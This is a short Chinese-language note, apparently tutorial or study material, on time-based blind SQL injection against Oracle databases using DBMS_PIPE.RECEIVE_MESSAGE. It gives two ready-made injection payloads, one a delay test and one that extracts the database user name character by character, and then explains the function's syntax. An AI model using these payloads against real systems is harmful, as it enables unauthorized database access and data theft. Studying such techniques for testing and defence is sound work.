 1. 使用DBMS_PIPE.RECEIVE_MESSAGE()进行时间盲注
1'and 1=(DBMS_PIPE.RECEIVE_MESSAGE('a',10)) and '1'='1
1' AND 7238=(CASE WHEN (ASCII(SUBSTRC((SELECT NVL(CAST(USER AS
VARCHAR(4000)),CHR(32)) FROM DUAL),3,1))>96) THEN
DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(106)||CHR(72)||CHR(73),1) ELSE 7238 END) AND
'1'='1&sname=1
【DBMS_PIPE.RECEIVE_MESSAGE的理解】
来自官网的DBMS_PIPE.RECEIVE_MESSAGE语法：
DBMS_PIPE.RECEIVE_MESSAGE (
pipename IN VARCHAR2,
timeout IN INTEGER DEFAULT maxwait)
RETURN INTEGER;
可以暂时理解成DBMS_PIPE.RECEIVE_MESSAGE('任意值',延迟时间)